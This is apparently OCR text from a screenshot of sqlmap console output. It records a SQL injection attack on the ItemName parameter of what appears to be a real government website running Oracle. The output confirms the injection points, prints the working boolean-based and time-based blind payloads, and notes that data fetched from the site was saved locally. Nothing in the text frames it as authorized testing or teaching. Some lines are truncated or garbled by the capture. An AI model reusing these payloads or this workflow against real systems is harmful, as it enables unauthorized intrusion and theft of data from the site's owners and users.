 管理员: SQLMap
[23:59:36] [INFO] resuming back-end DBMS 'oracle'
[23:59:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: ItemName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ItemName=%' AND 9698=9698 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ItemName=%' AND 1974=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(69)
R(67)||CHR(71),5) AND '%'='
---
[23:59:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:59:36] [INFO] fetched data logged to text files under 'C:\Users\Administ
r\.sqlmap\output\xzfw.ncqsh.gov.cn'

[*] shutting down at 23:59:36

F:\SQLMap>